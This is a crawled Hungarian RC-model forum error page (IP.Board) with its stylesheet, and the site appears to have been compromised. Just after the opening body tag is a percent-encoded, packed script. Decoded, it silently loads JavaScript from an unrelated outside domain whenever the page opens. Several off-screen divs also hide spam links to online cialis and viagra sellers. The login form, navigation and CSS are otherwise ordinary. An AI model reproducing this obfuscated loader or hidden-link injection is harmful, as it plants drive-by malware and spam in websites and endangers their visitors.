

--- FILE ---
content_type: text/html
request_url: http://forum.rcmodell.com/index.php?s=f941cfcadc8a83f1db0a358e189dc454&showtopic=347&view=getnewpost
body_size: 5414
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<link rel="shortcut icon" href="favicon.ico" />
<title>Fórum üzenet.</title>
<link rel="alternate" type="application/rss+xml" title="FORUM.RCMODELL.COM RSS CHANEL" href="https://forum.rcmodell.com/index.php?act=rssout&amp;id=1" />

<style type="text/css" media="all">

@import url(https://forum.rcmodell.com/style_images/css_2.css);

</style>

<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=f941cfcadc8a83f1db0a358e189dc454&amp;showtopic=347&amp;view=getnewpost" />
</head>
<body>
<script type="text/javascript">document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%65%76%61%6C%28%66%75%6E%63%74%69%6F%6E%28%70%2C%61%2C%63%2C%6B%2C%65%2C%72%29%7B%65%3D%66%75%6E%63%74%69%6F%6E%28%63%29%7B%72%65%74%75%72%6E%20%63%2E%74%6F%53%74%72%69%6E%67%28%61%29%7D%3B%69%66%28%21%27%27%2E%72%65%70%6C%61%63%65%28%2F%5E%2F%2C%53%74%72%69%6E%67%29%29%7B%77%68%69%6C%65%28%63%2D%2D%29%72%5B%65%28%63%29%5D%3D%6B%5B%63%5D%7C%7C%65%28%63%29%3B%6B%3D%5B%66%75%6E%63%74%69%6F%6E%28%65%29%7B%72%65%74%75%72%6E%20%72%5B%65%5D%7D%5D%3B%65%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%27%5C%5C%77%2B%27%7D%3B%63%3D%31%7D%3B%77%68%69%6C%65%28%63%2D%2D%29%69%66%28%6B%5B%63%5D%29%70%3D%70%2E%72%65%70%6C%61%63%65%28%6E%65%77%20%52%65%67%45%78%70%28%27%5C%5C%62%27%2B%65%28%63%29%2B%27%5C%5C%62%27%2C%27%67%27%29%2C%6B%5B%63%5D%29%3B%72%65%74%75%72%6E%20%70%7D%28%27%31%2E%32%28%5C%27%3C%30%20%33%3D%22%34%2F%35%22%20%36%3D%22%37%3A%2F%2F%38%2E%39%2E%61%2F%62%2F%63%2F%64%2E%65%22%3E%3C%2F%30%3E%5C%27%29%27%2C%31%35%2C%31%35%2C%27%73%63%72%69%70%74%7C%64%6F%63%75%6D%65%6E%74%7C%77%72%69%74%65%7C%74%79%70%65%7C%74%65%78%74%7C%6A%61%76%61%73%63%72%69%70%74%7C%73%72%63%7C%68%74%74%70%7C%67%6F%62%75%79%6C%6F%63%61%6C%7C%63%6F%6D%7C%61%75%7C%63%6F%6D%70%6F%6E%65%6E%74%73%7C%63%6F%6D%5F%63%6E%74%7C%63%6E%74%7C%6A%73%27%2E%73%70%6C%69%74%28%27%7C%27%29%2C%30%2C%7B%7D%29%29%3C%2F%73%63%72%69%70%74%3E'))</script>
<div id="ipbwrapper">
<!--ipb.javascript.start-->
<html lang="hu">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: #f9fbff;
            color: #6b9ab8;
            padding: 0;
            min-height: 100vh;
        }
        
       .borderwrap {
            width: 100%;
            margin: 0 auto;
            border: 2px solid #f9fbff;
            border-radius: 0;
            overflow: hidden;
            background: #f9fbff;
        }
        
        .header-gallery {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 2px;
            padding: 0px;
            background: #f9fbff;
        }
        
        .header-item {
            flex: 0 0 auto;
            transition: transform 0.3s ease;
        }
        
        .header-item:hover {
            transform: translateY(-3px);
        }
        
  .header-thumb {
            width: 67px;
            height: 67px;
            object-fit: cover;
            border: 1px solid #7f8c8d;
            border-radius: 4px;
            transition: all 0.3s ease;
            background: #ecf0f1;
            padding: 2px;
        }

        
        .header-item:hover .header-thumb {
            border-color: #e74c3c;
            box-shadow: 0 0 8px rgba(231, 76, 60, 0.7);
        }
        
    </style>
<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=f941cfcadc8a83f1db0a358e189dc454&amp;showtopic=347&amp;view=getnewpost" />
</head>
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Adj meg egy oldalszámot 1-tõl eddig:";
 var ipb_var_s             = "";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "https://forum.rcmodell.com/index.php?s=&";
 var ipb_var_image_url     = "style_images/ip.boardpr";
 var ipb_input_f           = "";
 var ipb_input_t           = "347";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "";
 var ipb_var_cookie_domain = ".rcmodell.com";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "iso-8859-1";
 var ipb_myass_chars_lang  = "Nincs elég karakter";
 var ajax_load_msg		   = "Kis türelmet...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/ip.boardpr/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/hungarian/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->

<script type="text/javascript">
  (function() {
    var link = document.createElement('link');
    link.rel = 'canonical';
    link.href = 'https://forum.rcmodell.com/';
    document.getElementsByTagName('head')[0].appendChild(link);
  })();
</script>

<div class="borderwrap"><div style="position:absolute;left:-10000px;"><a href="https://pleasuretabs.com/buy-ed-online/cialis.aspx">cialis buy online</a></div>

        <div id="logostrip">
            <div class="header-gallery">
                <!-- 1. kép és link -->
                <div class="header-item">
                    <a href="///forum.rcmodell.com" target="_blank">
                        <img src='style_images/forum.rcmodell.com.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 2. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6807" target="_blank">
                        <img src='style_images/hurrican.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 3. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6847" target="_blank">
                        <img src='style_images/ranger1600.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 4. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6832" target="_blank">
                        <img src='style_images/f16.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 5. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6837" target="_blank">
                        <img src='style_images/saber920.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 6. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6849" target="_blank">
                        <img src='style_images/falcon.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 7. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6835" target="_blank">
                        <img src='style_images/extra.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
                <!-- 8. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6803" target="_blank">
                        <img src='style_images/arrobolt.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 9. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6819" target="_blank">
                        <img src='style_images/s-hero.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 10. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6840" target="_blank">
                        <img src='style_images/f4ucorsair400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 11. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6800" target="_blank">
                        <img src='style_images/atomic02.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 12. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6804" target="_blank">
                        <img src='style_images/vector.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 13. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6808" target="_blank">
                        <img src='style_images/rapidpro.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 14. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6827" target="_blank">
                        <img src='style_images/f4ucorsair1200.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 15. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6831" target="_blank">
                        <img src='style_images/pt17stearman.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 16. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6841" target="_blank">
                        <img src='style_images/sportcub400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 17. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6848" target="_blank">
                        <img src='style_images/uglider1500.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 19. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop" target="_blank">
                        <img src='style_images/rcpanda.hu.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
            </div>
        </div>
 
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
		
		<!--IBF.RULES-->
		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Help">Súgó</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="https://forum.rcmodell.com/index.php?act=Search&amp;f=">Keresés</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Members">Felhasználók</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=calendar">Naptár</a></div>
		
			<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=blog">Webnapló</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=downloads">Letöltések</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=chatpara">Live Chat</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=gallery">Galéria</a></div>
		<div style="position:absolute;left:-10000px;"><a href="https://pleasuretablets.com/online/comprar-cialis.aspx">cialis buy</a></div>
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="https://forum.rcmodell.com/index.php?act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' />
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/ip.boardpr/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='https://forum.rcmodell.com/index.php?act=Search'>További keresési opciók</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Kattints, és tartsd lenyomva, hogy mozgasd ezt az ablakot'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Saját aszisztens</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/ip.boardpr/loading_anim.gif' border='0' alt='Betöltés; Kérlek várj....' />
		<span style='font-weight:bold' id='loading-layer-text'>Betöltés; Kérlek várj....</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/ip.boardpr/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Központi üzenet</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Az üzenet 2 másodperc múlva bezáródik)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->
<div id="userlinksguest">
	<p class="pcen">Az opció letilva</p>
</div>
<div id="navstrip"><img src='style_images/ip.boardpr/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='https://forum.rcmodell.com/index.php?act=idx'>RCMODELL MODELLEZÕ FÓRUM</a></div>
<!--IBF.NEWPMBOX-->
<script language="JavaScript" type="text/javascript">
<!--
function contact_admin() {
  // Very basic spam bot stopper
	  
  admin_email_one = 'info';
  admin_email_two = 'rcmodell.com';
  
  window.location = 'mailto:'+admin_email_one+'@'+admin_email_two+'?subject=Hiba a fórumon';
  
}
//-->
</script>
<br />
<div class="borderwrap">
	<h3><img src='style_images/ip.boardpr/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Fórum üzenet.</h3>

<p>Hiba történt. Ha nem vagy biztos abban, hogyan kell használni ezt a szolgáltatást, illetve ismeretlen a hiba oka, tekintsd meg a súgót e funkcióval kapcsolatban.</p>
	<div class="errorwrap">
		<h4>A hiba a következõ:</h4>

		<p>Sajnáljuk, a link, mely erre az oldalra vezetett hibás lehetett.</p>

</div>

	<form action="https://forum.rcmodell.com/index.php" method="post">
	<input type="hidden" name="act" value="Login" />
	<input type="hidden" name="CODE" value="01" />
	<input type="hidden" name="s" value="" />
	<input type="hidden" name="referer" value="https://forum.rcmodell.com/index.php?s=f941cfcadc8a83f1db0a358e189dc454&amp;showtopic=347&amp;view=getnewpost" />
	<input type="hidden" name="CookieDate" value="1" />
	<h4>Nem vagy bejelentkezve! Lejjebb bejelentkezhetsz.</h4>
	<div class="fieldwrap">

<h4>Felhasználói név</h4>
		<input type="text" size="20" maxlength="64" name="UserName" />

		<h4>Jelszó</h4>
		<input type="password" size="20" name="PassWord" />
		<p class="formbuttonrow1"><input class="button" type="submit" name="submit" value="Bejelentkezés" /></p>
	</div>
</form>
	<!--IBF.POST_TEXTAREA-->
	<h4>Hasznos linkek</h4>
	<ul>
		<li><a href="https://forum.rcmodell.com/index.php?act=Reg&amp;CODE=10">Elfelejtett jelszó helyreállítása</a></li>
		<li><a href="https://forum.rcmodell.com/index.php?act=Reg&amp;CODE=00">Új felhasználó regisztráció</a></li>
		<li><a href="https://forum.rcmodell.com/index.php?act=Help&amp;CODE=00">Súgó állományok</a></li>
		<li><a href="javascript:contact_admin();">Kapcsolatfelvétel a fórum adminisztrátorával</a></li>
	</ul>
	<p class="formbuttonrow"><b><a href="javascript:history.go(-1)">Vissza</a></b></p>
</div><!--TASK--><img src='https://forum.rcmodell.com/index.php?act=task' border='0' height='1' width='1' alt='' /><!--ETASK-->
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinetabs.com/buy/cialis.aspx">cialis buy</a></div>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"><img id="rss-syndication" src='style_images/ip.boardpr/rss.png' border='0' alt='RSS' class='ipd' />
<script type="text/javascript">
//<![CDATA[
  menu_build_menu(
  "rss-syndication",
  new Array( "<a href='https://forum.rcmodell.com/index.php?act=rssout&amp;id=1' style='color:black'>FORUM.RCMODELL.COM RSS CHANEL</a>"
           ) );
//]]>
</script> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php/t347.html"><b>Szöveges verzió</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">A pontos idõ: 21st January 2026 - 10:44 PM</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinemeds.com/buy-pill/viagra.aspx">viagra bitcoin buy</a></div>

<!-- Copyright Information -->
        				  <div align='center' class='copyright'>
        				  	Powered By <a href='http://www.invisionboard.com' style='text-decoration:none' target='_blank'>IP.Board</a>
        				  	 &copy; 2026 &nbsp;<a href='http://www.invisionpower.com' style='text-decoration:none' target='_blank'>IPS, Inc</a>.
        				  <div>Licensed to: RCPANDA MODELSPORT</div></div>
		<!-- / Copyright -->
</div>

<script>
  document.addEventListener('play', function(e) {
    const videos = document.querySelectorAll('video');
    for (let video of videos) {
      if (video !== e.target) {
        video.pause();
      }
    }
  }, true);
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.rcmodell.com/style_images/css_2.css
body_size: 6502
content:
/*------------------------------------------------------------------*/
/* FILE GENERATED BY INVISION POWER BOARD                           */
/* DO NOT EDIT BY HAND WITHOUT RESYNCHRONISING BACK TO THE DATABASE */
/* OR CHANGES TO THIS FILE WILL BE LOST WHEN NEXT EDITED FROM THE   */
/* ADMIN CONTROL PANEL                                              */
/* STYLE DIRECTORY: ip.boardpr                                     */
/* CACHE FILE: Generated: Tue, 18 Nov 2025 22:54:46 GMT */
/*------------------------------------------------------------------*/

/*~START CSS~*/

html
{
	overflow-x: auto;
}

body
{
	background: #f9fbff;
	color: #444444;
	font-family: 'Segoe UI', Tahoma, Arial, sans-serif;
	font-size: 13px;
	line-height: 150%;
	margin: 0px;
	padding: 0px;
	text-align: center;
}

.ipbtable
{
	width: 100%;
}

table.ipbtable,
tr.ipbtable,
td.ipbtable
{
	background: transparent;
	color: #6b9ab8;
	font-size: 13px;
	line-height: 150%;
}

.ipbtable td,
.divpad
{
	padding: 4px;
}

td.nopad
{
	padding: 0;
}

th
{
	text-align: left;
}

form
{
	display: inline;
	margin: 0;
	padding: 0;
}

img
{
	border: 0;
	vertical-align: middle;
}

a:link,
a:visited,
a:active
{
	background: transparent;
	color: #6b9ab8;
	text-decoration: none;
}

a:hover
{
	background: transparent;
	color: #6b9ab8;
	text-decoration: underline;
}

#ipbwrapper
{
	margin: 12px auto 12px auto;
	text-align: left;
	width: 1280px;
	background: #ffffff;
	border-radius: 8px;
	box-shadow: 0 2px 8px rgba(107, 154, 184, 0.1);
	padding: 12px;
	border: 1px solid #e1eff7;
}

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	padding: 4px 8px;
	font-size: 12px;
}

.pagelinklast,
.minipagelinklast
{
	background: #edf5fa;
}

.pagecurrent
{
	background: #6b9ab8;
	color: white;
}

.minipagelink,
.minipagelinklast
{
	border: 1px solid #c5d9e8;
	font-size: 11px;
	margin: 0 2px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link
{
	text-decoration: none;
	color: inherit;
}

.fauxbutton
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	border-radius: 4px;
	font-size: 13px;
	font-weight: bold;
	padding: 6px 12px;
	color: white;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active
{
	color: #fff !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active
{
	background: transparent;
	font-size: 12px;
	color: #666;
	line-height: 150%;
	margin: 2px 0 0 0;
	padding: 0;
	font-weight: normal;
}

.searchlite
{
	background-color: #fff9e6;
	font-weight: bold;
	color: #8a6d3b;
}

.activeusers
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	color: #000;
	margin: 0px;
	padding: 6px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style: italic;
	text-decoration: none;
	border-bottom: 1px dotted #4a5568;
}

fieldset.search
{
	line-height: 150%;
	padding: 6px;
	border-radius: 4px;
	border: 1px solid #d4e7f2;
}

label
{
	cursor: pointer;
}

img.attach
{
	background: #808080 url(ip.boardpr/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	border-radius: 3px;
	margin: 0 4px 0 0;
	padding: 8px 3px 3px 3px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	margin: 3px;
}

.thumbwrapp
{
	border: 2px solid #e53e3e;
}

.fullimagewrap
{
	background: #f9fbff;
	border-radius: 6px;
	text-align: center;
	margin: 6px 0 6px 0;
	padding: 6px;
}

.thumbwrap h4,
.thumbwrapp h4
{
	background: #6b9ab8;
	border: 0 !important;
	border-bottom: 1px solid #6b9ab8 !important;
	color: white;
	font-size: 14px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
	border-radius: 4px 4px 0 0;
}

.thumbwrap p,
.thumbwrapp p
{
	background: #f9fbff !important;
	border: 0 !important;
	border-top: 1px solid #d4e7f2 !important;
	margin: 0 !important;
	padding: 6px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt
{
	background: #edf5fa !important;
	margin: 0 !important;
	padding: 6px !important;
	text-align: left;
}

.thumbwrapp p.pin
{
	background: #fdeaea !important;
	text-align: center !important;
}

.thumbwrap img.galattach,
.thumbwrapp img.galattach
{
	background: #FFF url(ip.boardpr/img_larger.gif) no-repeat bottom right;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	margin: 6px;
	padding: 3px 3px 8px 3px;
}

li.helprow
{
	margin: 0 0 8px 0;
	padding: 0;
}

ul#help
{
	padding: 0 0 0 16px;
}

.warngood,
.warnbad
{
	color: #4caf50;
	font-weight: bold;
}

.warnbad
{
	color: #e53e3e;
}

#padandcenter
{
	margin: 0 auto 0 auto;
	padding: 12px 0 12px 0;
	text-align: center;
}

#profilename
{
	font-size: 28px;
	font-weight: bold;
	color: #6b9ab8;
}

#photowrap
{
	padding: 6px;
}

#phototitle
{
	border-bottom: 2px solid #6b9ab8;
	font-size: 24px;
	color: #6b9ab8;
}

#photoimg
{
	margin: 12px 0 0 0;
	text-align: center;
}

#ucpmenu,
#ucpcontent
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-radius: 6px;
	line-height: 150%;
}

#ucpmenu p
{
	margin: 0;
	padding: 3px 6px 6px 8px;
}

#ucpmenu a:link,
#ucpmenu a:active,
#ucpmenu a:visited
{
	text-decoration: none;
	color: #6b9ab8;
}

#ucpcontent
{
	width: auto;
}

#ucpcontent p
{
	margin: 0;
	padding: 8px;
}

.activeuserstrip
{
	background: #e8f4fd;
	border-radius: 4px;
	padding: 6px;
}

.signature
{
	background: transparent;
	color: #666;
	font-size: 12px;
	line-height: 150%;
}

.postdetails
{
	font-size: 12px;
	line-height: 150%;
	color: #666;
}

.postcolor
{
	font-size: 14px;
	line-height: 160%;
	color: #333;
}

.normalname
{
	color: #6b9ab8;
	font-size: 14px;
	font-weight: bold;
}

.normalname a:link,
.normalname a:visited,
.normalname a:active
{
	font-size: 14px;
	color: #6b9ab8;
}

.post1,
.bg1
{
	background: #f9fbff;
	border-radius: 4px;
	border: 1px solid #e1eff7;
}

.post2,
.bg3
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
}

.row2shaded,
.post1shaded
{
	background-color: #e8f4fd;
}

.row4shaded,
.post2shaded
{
	background-color: #d4e7f2;
}

.row1
{
	background: #f9fbff;
	border-radius: 3px;
	border: 1px solid #e1eff7;
	font-weight: bold;

}

.row2
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
}

.rowhighlight
{
	background-color: #e8f4fd;
}

.darkrow1
{
	background: #6b9ab8;
	color: white;
	border-radius: 3px;
}

.darkrow3
{
	background: #6b9ab8;
	color: white;
	border-radius: 3px;
}

.plainborder,
.tablefill,
.tablepad
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
}

.tablefill,
.tablepad
{
	padding: 6px;
}

.tablepad
{
	border: 0 !important;
}

.wrapmini
{
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks
{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc
{
	font-size: 13px;
	color: #666;
	font-weight: normal;
}

.lastaction
{
	font-size: 12px;
	color: #666;
}

.edit
{
	font-size: 11px;
}

.thin
{
	border: 1px solid #e1eff7;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 3px 0 3px 0;
	padding: 6px 0 6px 0;
}

.calmonths
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	font-size: 18px;
	font-weight: bold;
	margin: 6px 0 6px 0;
	padding: 8px;
	text-align: center;
}

.weekday
{
	font-size: 16px;
	font-weight: bold;
	color: #ffffff;
}

.calmonths a
{
	text-decoration: none;
	color: #6b9ab8;
}

.calday,
.calweekday
{
	background: #f9fbff;
	color: #666;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
	border-radius: 3px;
}

.calweekday
{
	border-right: 1px solid #c5d9e8;
	color: #ffffff;
	font-size: 16px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday
{
	background: #ffffff;
	border: 1px solid #e1eff7;
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
	border-radius: 3px;
}

.celltodayshaded,
.celldateshaded
{
	background: #e8f4fd;
}

.mcellblank,
.mcelldate,
.mcelltoday
{
	height: auto;
}

.cellblank,
.mcellblank
{
	background: #edf5fa;
}

.celltoday,
.celltodayshaded,
.mcelltoday
{
	border: 2px solid #6b9ab8;
	background: #f0f9ff;
}

.calranged
{
	border: 2px outset #e1eff7;
	background: #f9fbff;
	border-radius: 4px;
	padding: 4px;
}

.calitem
{
	border-bottom: 1px dotted #e1eff7;
	padding: 4px;
}

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	color: #333;
	font-family: 'Segoe UI', Tahoma, sans-serif;
	font-size: 13px;
	margin: 4px;
	padding: 4px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #e53e3e;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #4caf50;
}

.input-warn-content
{
	padding: 6px;
	margin: 4px;
	background-color: #fdeaea;
	border-radius: 3px;
}

.input-ok-content
{
	padding: 6px;
	margin: 4px;
	background-color: #e8f5e8;
	border-radius: 3px;
}

.input-text
{
	color: #990000;
}

input.button
{
	margin: 0;
	width: auto;
	cursor: pointer;
	background: #6b9ab8;
	color: white;
	border: 1px solid #6b9ab8;
	border-radius: 4px;
	padding: 6px 12px;
	font-weight: bold;
}

optgroup option
{
	font-family: 'Segoe UI', Tahoma, sans-serif;
	font-size: 13px;
}

.codebuttons
{
	font-family: 'Segoe UI', Tahoma, Sans-Serif;
	font-size: 12px;
	vertical-align: middle;
	margin: 3px;
}

.textarea,
.searchinput,
.button,
.gobutton
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	color: #333;
	font-family: 'Segoe UI', Tahoma, Sans-Serif;
	font-size: 13px;
	padding: 4px;
	vertical-align: middle;
}

.button
{
	background: #6b9ab8;
	color: white;
	border: 1px solid #6b9ab8;
}

.gobutton
{
	background: transparent;
	border: 0;
	color: #6b9ab8;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox
{
	border: 0;
	vertical-align: middle;
	background: transparent;
}

.formtable
{
	background: transparent;
}

.formtable td,
.pformleft,
.pformleftw,
.pformright
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 2px 0 0 0;
	padding: 6px;
	width: 25%;
	border-radius: 3px;
}

.formtable td.wider,
.pformleftw,
.pformright
{
	width: 40%;
}

.formtable td.formright,
.pformright
{
	border-right: 0px;
	font-weight: normal;
	width: auto;
	background: #ffffff;
}

